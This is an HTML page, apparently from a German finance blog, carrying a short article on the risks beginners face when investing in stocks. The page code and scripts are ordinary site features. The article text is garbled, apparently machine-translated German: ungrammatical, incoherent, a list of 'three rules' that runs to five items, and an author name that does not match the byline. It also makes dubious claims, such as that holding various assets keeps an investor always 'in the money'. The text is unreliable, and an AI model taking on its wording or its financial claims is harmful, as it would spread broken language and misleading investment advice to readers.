


<file: bd3da321678a20cbed6f19fa39773615.html>
<!doctype html>
<html lang="en">
<head>

    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

    

    <title>Was passieren kann, einen Börsen-Anfänger?</title>

    <link rel="preconnect" href="https://fonts.gstatic.com">
    <link href="https://fonts.googleapis.com/css2?family=Libre+Baskerville:ital,wght@0,400;0,700;1,400&display=swap"
          rel="stylesheet">


    <link rel="stylesheet" href="assets/css/style-starter.css">

    <script src="assets/js/jquery-3.3.1.min.js"></script>
</head>
<body>

<header class="w3l-header">
    <div class="container-fluid">

        <nav class="navbar navbar-expand-lg navbar-light fill px-lg-0 py-0 px-sm-3 px-0">
            <a class="navbar-brand" href="index.html">
                <span class="fa fa-newspaper-o"></span> Geld</a>

            <button class="navbar-toggler collapsed" type="button" data-toggle="collapse"
                    data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false"
                    aria-label="Toggle navigation">

                <span class="fa icon-expand fa-bars"></span>
                <span class="fa icon-close fa-times"></span>
            </button>

            <div class="collapse navbar-collapse left" id="navbarSupportedContent">
                <nav class="mx-auto">
                    <div class="search-bar">
                        <form class="search">
                            <input type="search" class="search__input" name="search"
                                   placeholder="Suche"
                                   onload="equalWidth()" required>
                            <span class="fa fa-search search__icon"></span>
                        </form>
                    </div>
                </nav>
                <ul class="navbar-nav">
                    <li class="nav-item active">
                        <a class="nav-link" href="index.html">Startseite</a>
                    </li>
                    <li class="nav-item dropdown @@pages__active">
                        <a class="nav-link dropdown-toggle" href="" id="navbarDropdown" role="button"
                           data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                            noch <span class="fa fa-angle-down"></span>
                        </a>
                        <div class="dropdown-menu" aria-labelledby="navbarDropdown">
                            <a class="dropdown-item @@b__active" href="blog.html">Artikel</a>
                        </div>
                    </li>
                    <li class="nav-item @@contact__active">
                        <a class="nav-link" href="contact.html">Kontakte</a>
                    </li>
                </ul>
            </div>

            <div class="mobile-position">
                <nav class="navigation">
                    <div class="theme-switch-wrapper">
                        <label class="theme-switch" for="checkbox">
                            <input type="checkbox" id="checkbox">
                            <div class="mode-container">
                                <i class="gg-sun"></i>
                                <i class="gg-moon"></i>
                            </div>
                        </label>
                    </div>
                </nav>
            </div>

        </nav>
    </div>

</header>

<section class="text-11 py-5">
    <div class="text11 py-lg-5 py-md-4">
        <div class="container">
            <div class="blog-title px-md-5">
                <h3 class="title-big">Was passieren kann, einen Börsen-Anfänger?
                </h3>
                <ul class="blog-list">
                    <li>
                        <p> <strong>04.12.2020</strong></p>
                    </li>
                    <li>
                        <p> <a href="#author"><strong>Konrad</strong></a></p>
                    </li>
                    <li>
                        <p> <a href="#category"><strong>39 min.</strong></a></p>
                    </li>
                </ul>
            </div>
        </div>
        <div class="image mb-sm-5 mb-4">
            <img src="./assets/images/chris-liverani-ndfqqq_7qwm-unsplash.jpg" alt="" class="img-fluid radius-image-full" style="display: block; margin: 0 auto;">
        </div>
        <div class="container">
            <div class="row">
                <div class="col-lg-8">
                    <div class="text11-content">
                         <strong>Was passieren kann, einen Börsen-Anfänger? </strong> Grüße, Liebe Leserinnen und Leser! In diesem Artikel werden wir analysieren die Folgen von einem Anfänger, Geld zu verlieren an der Börse. Ein Neuling investor ist nicht bereit, Geld zu verlieren . Der häufigste Fehler, den Leute machen, wenn Geld zu investieren ist eine bestimmte Menge an Geld . Zum Beispiel, beginnend mit der ersten Aktien eines bestimmten Unternehmens, die Gefahr zu verlieren, dieses Geld ist hoch. Aber nachdem Sie verdienen dieses Geld, haben Sie keine. Daher, mit ziemlich große Menge an Geld, das Risiko Geld zu verlieren ist es nicht Wert. Müssen Sie starten Sie Ihren Investitionen, gerade jetzt, so, dass Sie diese "eins-zwei-drei" - Ansatz zu investieren. Schauen wir uns die häufigsten Fehler: 1) Anfänger-in zu investieren, sollte der erste Blick auf die Risiken Ihrer Investitionen. Am Anfang Ihrer Reise, die Sie sich erinnern sollten drei Regeln: 1) Nicht alle Investitionen fallen immer "unter dem Schutz" der "Anleger". Dies ist wichtig, da richtig zu platzieren die "Investition" in eine bestimmte Aktie oder Firma ist ein investor in der Pflicht. 2) Nicht auf Lager oder Unternehmen kann garantieren, dass seine Aktien steigen im Preis, oder dass es in der Lage sein, profitabel zu Preis bei der Höhepunkt der Nachfrage. 3) das Geheimnis der erfolgreichen Investition ist, um jede einzelne Aktion mit minimalem Risiko. Auch wenn der Preis des gewählten Vermögenswert, werden Sie noch in der Lage sein, profitabel zu erhöhen den Betrag Ihrer Investition. 4) sollten Sie immer die verschiedenen "assets" in Ihrem Konto. Verschiedene Währungen, verschiedene assets, und andere Summen. Also Sie werden immer "in Geld" sind, unabhängig davon, wie Sie investiert Ihr Geld. 5) Sie können nicht kontrollieren, wer das Geld bekommt oder bekommt die gleiche Menge von Geld in verschiedenen Arten. Unterschiedliche Branchen, unterschiedliche Märkte. Wer hat mehr Geld oder Vermögen, und wer weniger hat? Der einzige Weg, um immer "im Geld" ist, um die richtigen Schritte in die richtige Richtung Gelder'. ZUSÄTZLICH: 1) Lesen Sie in meinem Artikel "Wo soll ich mein Geld investieren? TOP 3 der gefährlichsten Orte für Geld". 2) Lesen Sie in meinem Artikel "welche Fähigkeiten braucht man, um Reich zu werden" . Der Autor des Artikels ist Alexander Evstegneev ich WERDE DANKBAR SEIN FÜR DEINE LIKES UND REPOSTS DIESEM ARTIKEL

                        <div class="social-share-blog mt-5">

                            <ul class="column3 tags m-0 p-0">
                                <li>
                                    <p class="m-0 mr-sm-4 mr-2">Tags :</p>
                                </li>
                                <li><a href="#" class="btn-small">Euro</a></li>
                                <li><a href="#" class="btn-small">Geld</a></li>

                            </ul>
                            <ul class="column3 social m-0 p-0">
                                <li>
                                    <p class="m-0 mr-sm-4 mr-2">Teilen in sozialen. Netzwerken :</p>
                                </li>
                                <li><a href="#facebook" class="facebook"><span class="fa fa-facebook-square"></span></a>
                                </li>
                                <li><a href="#twitter" class="twitter"><span class="fa fa-twitter"></span></a></li>
                                <li><a href="#linkedin" class="linkedin"><span class="fa fa-linkedin"></span></a></li>
                                <li><a href="#envelope" class="mail"><span class="fa fa-envelope"></span></a></li>
                            </ul>
                        </div>
                        <div class="new-posts clearfix">
                            <a class="prev-post pull-left" href="#prev"><span class="fa fa-arrow-left"
                                                                              aria-hidden="true"></span></a>
                            <a class="next-post pull-right" href="#next"><span class="fa fa-arrow-right"
                                                                                         aria-hidden="true"></span></a>
                        </div>
                    </div>

                        <div class="leave-comment-form" id="comment" style="margin: 40px 0;">
                            <h3 class="aside-title">Hinterlasse einen Kommentar</h3>
                            <form action="thanks.html" method="get">
                                <div class="input-grids">
                                    <div class="form-group">
                                        <input type="text" name="Name" class="form-control" placeholder="Name"
                                               required="">
                                    </div>
                                    <div class="form-group">
                                        <input type="email" name="Email" class="form-control" placeholder="Email"
                                               required="">
                                    </div>
                                    <div class="form-group">
                                    <textarea name="Comment" class="form-control" placeholder="Der Text des Kommentars"
                                              required=""></textarea>
                                    </div>
                                </div>
                                <div class="submit text-right">
                                    <button class="btn btn-style btn-primary">Senden</a>
                                </div>
                            </form>
                        </div>

                </div>
                <div class="sidebar-side left col-lg-4 col-md-12 col-sm-12 mt-lg-0 mt-5">
                    <aside class="sidebar d-flex flex-column">

                        <div class="sidebar-widget sidebar-blog-category">
                            <div class="author">
                                <div class="sidebar-title">
                                    <h4>Autor</h4>
                                </div>
                                <div class="author-detalis">
                                    <a href="#" class="author-image"><img src="assets/images/a2.jpg"
                                                                                alt="author image" class="img-fluid"></a>
                                    <div class="author-info">
                                        <a href="#" class="author-name">Konrad</a>
                                        <a href="#" class="btn btn-outline-primary">abonnieren </a>
                                    </div>
                                </div>
                            </div>
                        </div>

                        <div class="sidebar-widget popular-posts top">
                            <div class="sidebar-title">
                                <h4>Aktuelle Blogeinträge</h4>
                            </div>

                            
                            <article class="post">
                                <figure class="post-thumb"><img src="./assets/images/roberto-junior-4fscbczt9h8-unsplash.jpg" alt=""></figure>
                                <div class="text"><a href="W1nWGvOaYj51bxWIxKyarblWOFI2q.html">
                                    Ein Neuling investor sind, sollten wisse...</a>
                                </div>
                                <div class="post-info">04.12.2020</div>
                            </article>
                            

                            <article class="post">
                                <figure class="post-thumb"><img src="./assets/images/dose-media-bu6jyhsi6zo-unsplash.jpg" alt=""></figure>
                                <div class="text"><a href="WnyOeolqcc5w2mwfrukzkZo.html">
                                    Wie immer "mit Geld"</a>
                                </div>
                                <div class="post-info">04.12.2020</div>
                            </article>
                            

                            <article class="post">
                                <figure class="post-thumb"><img src="./assets/images/chris-liverani-ndfqqq_7qwm-unsplash.jpg" alt=""></figure>
                                <div class="text"><a href="bd3da321678a20cbed6f19fa39773615.html">
                                    Was passieren kann, einen Börsen-Anfän...</a>
                                </div>
                                <div class="post-info">04.12.2020</div>
                            </article>
                            

                            <article class="post">
                                <figure class="post-thumb"><img src="./assets/images/clay-banks-lka6qt_agds-unsplash.jpg" alt=""></figure>
                                <div class="text"><a href="VY5nR1O7NHOL29Ode8LbYKDt9dnr9.html">
                                    Welche Probleme gibt es in Ihrem Leben (...</a>
                                </div>
                                <div class="post-info">04.12.2020</div>
                            </article>
                            

                            <article class="post">
                                <figure class="post-thumb"><img src="./assets/images/image00022.jpg" alt=""></figure>
                                <div class="text"><a href="c2b25aab03ee80b695bc8cdda821958b.html">
                                    Warum sind Sie immer noch arm?</a>
                                </div>
                                <div class="post-info">04.12.2020</div>
                            </article>
                            


                        </div>

                    </aside>
                </div>
            </div>
        </div>
    </div>
</section>
<!-- //single post -->

<div class="w3l-homeblock2 py-5">
    <div class="container py-lg-5 py-md-4">
        <h3 class="section-title-left mb-4">ähnliches</h3>
        <div class="row">
            
            <div class="col-lg-4 col-md-6 item">
                <div class="card">
                    <div class="card-header p-0 position-relative">
                        <a href="W1nWGvOaYj51bxWIxKyarblWOFI2q.html">
                            <img class="card-img-bottom d-block radius-image-full" src="./assets/images/roberto-junior-4fscbczt9h8-unsplash.jpg"
                                 alt="Card image cap">
                        </a>
                    </div>
                    <div class="card-body blog-details">
                        <a href="W1nWGvOaYj51bxWIxKyarblWOFI2q.html" class="blog-desc">Ein Neuling investor sind, sollten wissen, die Grundlagen von In...
                        </a>
                        <p> <strong> </strong> Grüße, Liebe Leserinnen und Leser! In diesem Artikel lernen Sie die Grundlagen der In...</p>
                        <div class="author align-items-center mt-3 mb-1">
                            <img src="assets/images/a2.jpg" alt="" class="img-fluid rounded-circle">
                            <ul class="blog-meta">
                                <li>
                                    <a href="">Konrad</a>
                                </li>
                                <li class="meta-item blog-lesson">
                                    <span class="meta-value"> 04.12.2020 </span>. <span
                                        class="meta-value ml-2"><span class="fa fa-clock-o"></span> 39 min.</span>
                                </li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
            

            <div class="col-lg-4 col-md-6 item">
                <div class="card">
                    <div class="card-header p-0 position-relative">
                        <a href="WnyOeolqcc5w2mwfrukzkZo.html">
                            <img class="card-img-bottom d-block radius-image-full" src="./assets/images/dose-media-bu6jyhsi6zo-unsplash.jpg"
                                 alt="Card image cap">
                        </a>
                    </div>
                    <div class="card-body blog-details">
                        <a href="WnyOeolqcc5w2mwfrukzkZo.html" class="blog-desc">Wie immer "mit Geld"
                        </a>
                        <p><strong> </strong> Grüße, Liebe Leserin, lieber Leser! Ich gebe Ihnen die Antwort auf die Frage "was tun ...</p>
                        <div class="author align-items-center mt-3 mb-1">
                            <img src="assets/images/a2.jpg" alt="" class="img-fluid rounded-circle">
                            <ul class="blog-meta">
                                <li>
                                    <a href="">Konrad</a>
                                </li>
                                <li class="meta-item blog-lesson">
                                    <span class="meta-value"> 04.12.2020 </span>. <span
                                        class="meta-value ml-2"><span class="fa fa-clock-o"></span> 39 min.</span>
                                </li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
            

            <div class="col-lg-4 col-md-6 item">
                <div class="card">
                    <div class="card-header p-0 position-relative">
                        <a href="bd3da321678a20cbed6f19fa39773615.html">
                            <img class="card-img-bottom d-block radius-image-full" src="./assets/images/chris-liverani-ndfqqq_7qwm-unsplash.jpg"
                                 alt="Card image cap">
                        </a>
                    </div>
                    <div class="card-body blog-details">
                        <a href="bd3da321678a20cbed6f19fa39773615.html" class="blog-desc">Was passieren kann, einen Börsen-Anfänger?
                        </a>
                        <p> <strong> </strong> Grüße, Liebe Leserinnen und Leser! In diesem Artikel werden wir analysieren die Folge...</p>
                        <div class="author align-items-center mt-3 mb-1">
                            <img src="assets/images/a2.jpg" alt="" class="img-fluid rounded-circle">
                            <ul class="blog-meta">
                                <li>
                                    <a href="">Konrad</a>
                                </li>
                                <li class="meta-item blog-lesson">
                                    <span class="meta-value"> 04.12.2020 </span>. <span
                                        class="meta-value ml-2"><span class="fa fa-clock-o"></span> 39 min.</span>
                                </li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
            

        </div>
    </div>
</div>

<section class="app-footer">
    <footer class="footer-28 py-5">
        <div class="footer-bg-layer">
            <div class="container py-lg-3">
                <div class="row footer-top-28">
                    <div class="col-lg-4 footer-list-28 copy-right mb-lg-0 mb-sm-5 mt-sm-0 mt-4">
                        <a class="navbar-brand mb-3" href="index.html">
                            <span class="fa fa-newspaper-o"></span> Geld</a>
                        <p class="copy-footer-28"> © 2020. All Rights Reserved. </p>
                    </div>
                    <div class="col-lg-8 row">
                        <div class="col-sm-4 col-6 footer-list-28">
                            <ul>
                                <li><a href="index.html">Startseite</a></li>
                                <li><a href="blog.html">Artikel</a></li>
                                <li><a href="contact.html">Kontakte</a></li>
                                <li><a href="policy.html">Datenschutzerklärung</a></li>
                                <li><a href="terms.html">Die Allgemeinen Geschäftsbedingungen</a></li>
                            </ul>
                        </div>
                        <div class="col-sm-4 col-6 footer-list-28">
                        </div>
                        <div class="col-sm-4 col-6 footer-list-28 mt-sm-0 mt-4">
                            <ul class="social-icons">
                                <li class="facebook">
                                    <a href="facebook"><span class="fa fa-facebook"></span> Facebook</a></li>
                                <li class="twitter"><a href="twitter"><span class="fa fa-twitter"></span> Twitter</a>
                                </li>
                                <li class="linkedin"><a href="linkedin"><span class="fa fa-linkedin"></span>
                                    Linkedin</a></li>
                                <li class="dribbble"><a href="dribbble"><span class="fa fa-dribbble"></span>
                                    Dribbble</a></li>
                            </ul>

                        </div>
                    </div>
                </div>
            </div>
        </div>
        </div>
    </footer>


    <button onclick="topFunction()" id="movetop" title="Go to top">
        <span class="fa fa-angle-up"></span>
    </button>
    <script>
        // When the user scrolls down 20px from the top of the document, show the button
        window.onscroll = function () {
            scrollFunction()
        };

        function scrollFunction() {
            if (document.body.scrollTop > 20 || document.documentElement.scrollTop > 20) {
                document.getElementById("movetop").style.display = "block";
            } else {
                document.getElementById("movetop").style.display = "none";
            }
        }

        // When the user clicks on the button, scroll to the top of the document
        function topFunction() {
            document.body.scrollTop = 0;
            document.documentElement.scrollTop = 0;
        }
    </script>

</section>


<script>
    $(function () {
        $('.navbar-toggler').click(function () {
            $('body').toggleClass('noscroll');
        })
    });
</script>


<script src="assets/js/jquery-3.3.1.min.js"></script>


<script src="assets/js/theme-change.js"></script>


<script src="assets/js/owl.carousel.js"></script>


<script>
    $(document).ready(function () {
        $('.owl-testimonial').owlCarousel({
            loop: true,
            margin: 0,
            nav: true,
            responsiveClass: true,
            autoplay: false,
            autoplayTimeout: 5000,
            autoplaySpeed: 1000,
            autoplayHoverPause: false,
            responsive: {
                0: {
                    items: 1,
                    nav: false
                },
                480: {
                    items: 1,
                    nav: false
                },
                667: {
                    items: 1,
                    nav: true
                },
                1000: {
                    items: 1,
                    nav: true
                }
            }
        })
    })
</script>

<div class='cookie-banner'>
    <p>
        Die Webseite nutzt cookie-Dateien. Sie ermöglichen, Sie zu erkennen und erhalten Informationen zu Ihren Erfahrungen.Durch die weitere Nutzung der Website, ich bin einverstanden mit der Verwendung von Cookies Inhaber der Website in übereinstimmung mit  <a target="_blank" href="https://en.wikipedia.org/wiki/HTTP_cookie">Cookie-Politik</a>
    </p>
    <button class='close-cookie'>&times;</button>
</div>
<script>
    window.onload = function() {
        $('.close-cookie').click(function () {
            $('.cookie-banner').hide();
        })
    }
</script>

<script>
    let elems = document.querySelectorAll('.server-name');
    elems.forEach((elem) => {
        elem.innerHTML = window.location.hostname
    })
</script>

<script src="assets/js/bootstrap.min.js"></script>

</body>

</html>
</file>
